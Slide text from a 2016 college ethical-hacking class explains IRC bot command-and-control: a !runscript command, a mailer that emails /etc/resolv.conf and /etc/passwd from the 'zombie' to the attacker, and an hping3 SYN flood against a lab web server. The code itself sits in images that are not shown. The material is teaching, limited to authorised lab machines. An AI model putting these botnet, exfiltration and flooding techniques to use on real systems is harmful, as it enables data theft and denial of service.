

#### *Adding a !runscript command to the bot\_commands file*



## Adding another command to your bot

#### **cat bot\_script**



*The !runscript command will run this script now*



#### **On Opus-II: !runscript**



#### **On EH-Kali: python bot\_connect.py**



*Testing the new !runscript command*



## Add new IRC bot !runscript command

- 1. On Opus-II, use **!quit** in irrsi to terminate your bot.
- 2. On Kali, Edit the **bot\_commands.py** file. Line 10: Add a comma to the end of line. Line 11: Remove the beginning  $#$  (comment) character. Lines 57-60: Remove the beginning # (comment) characters
- 3. Make sure bot\_script has execute permissions with: **chmod +x bot\_script**
- 4. On Kali, Make sure your bot still runs without errors **python bot\_connect.py**
- 5. On Opus-II, in irssi test the **!runscript** command.
- 6. On Opus-II, Use **!quit** in irrsi to terminate your bot.
- *When finished type in Irssi that your bot has been modified*





## Exfiltration script



## Running an exfiltration script

#### **vi bot\_example01\_script**



*A little bash script that runs a python program then makes a log entry*



#### **vi mailer.py**



180 *A little python program that emails the contents of a file to the attacker*



## Update bot\_script to exfiltrate a file

- 1. Use **!quit** in irrsi to terminate your bot.
- 2. Copy the exfiltration script to the bot's script. **cp bot\_example01\_script bot\_script chmod +x bot\_script**
- 3. Edit **mailer.py** and modify: Line 12: Change the XX to your pod number (e.g. 05, 12, etc.). Line 13: Change xxxxxx76 to your Opus-II username.
- 4. Launch your bot **python bot\_connect.py**

*When finished type in Irssi that your bot has been modified*



## Exfiltrating files using our EH Bot Army

#### **On Opus-II: !runscript**



#### **On Opus-II: mail**



*The bot sends emails the contents of /etc/resolv.conf to the attacker*



## Flood script



## Running an flood script

#### **vi bot\_example02.script**



*A little bash script that runs an hping3 syn flood*



## Update bot\_script to flood a web server

- 1. Use **!quit** in irrsi to terminate your bot.
- 2. Copy the syn flood script to the bot's script. **cp bot\_example02\_script bot\_script**
- 3. Launch your bot **python bot\_connect.py**

*When finished type in Irssi that your bot has been modified*



## Flood the Cylon recruiting website with SYN connects



#### **!runscript**



#### *The bot floods the eh-centos web server with SYN connects*

## **Assignment**



#### Cabrills College

#### **CIS 76 Linux Lab Exercise** Lab 7: Programming for Security Professionals **Fall 2016**

#### **Lab 7: Programming for Security Professionals**

This lab introduces an IRC bot. The student will add a new command to the bot to email the contents of the /etc/passwd file on the "zombie" computer back to the attacker controlling the bot.

#### **Warning and Permission**

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this lab you have authorization to hack the VMs in the VLab pod assigned to you.

#### Preparation

- . Get the CIS 76 Login Credentials document. You will need usernames and passwords to log into VLab and each of the VMs. This document is on Canvas and the link is in the CIS 76 Welcome letter.
- . Determine which VLab pod number you were assigned. See the link on the left panel of the class website.
- . If you haven't already configured your pod in the previous labs, then follow the instructions here: https://simms-teach.com/docs/cis76/cis76-podSetup.pdf
- Part 1 Add a new command to your Bot named after yourself
	- 1) Review and do the corresponding Bot module activities in Lesson 8:
		- a. Edit bot\_data.py with your information.
		- b. Add the runscript command.

## *Lab 7 due next week*

## Wrap up



## Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.



Quiz questions for next class:

- What language are Metasploit exploits written in?
- Who created Ruby?
- TCP port 6667 is typically used for which service?



# Backup